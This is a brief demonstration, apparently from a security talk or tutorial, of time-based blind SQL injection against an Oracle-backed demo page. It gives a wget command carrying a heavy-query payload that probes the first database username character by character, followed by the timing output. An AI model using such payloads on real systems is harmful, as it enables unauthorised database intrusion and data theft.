 Demo 2: Oracle

C:\pruebas>wget -v "http://blind.elladodelmal.com/oracle/pista.aspx?id_pista=1 and (select count(*) from all_users t1, all_users t2, all_users t3, all_users t4, all_users t5) > 0 and 300 > ascii(SUBSTR((select username from all_users where rownum = 1),1,1))" -O resultado.txt
--16:17:55-- http://blind.elladodelmal.com:80/oracle/pista.aspx?id_pista=1%20and%20(select%20count(%2A)%20from%20all_users%20t1,%20all_users%20t2,%20all_users%20t3,%20all_users%20t4,all_users%20t5)%20%3E%200%20and%20300%20%3E%20ascii(SUBSTR((select%20username%20from%20all_users%20where%20rownum%20=%201),1,1))
=> `resultado.txt'
Connecting to blind.elladodelmal.com:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 806 [text/html]

0K -> [100%]

16:18:17 (806.00 B/s) - `resultado.txt' saved [806/806]

Query Lasts 22 seconds –> True-Answer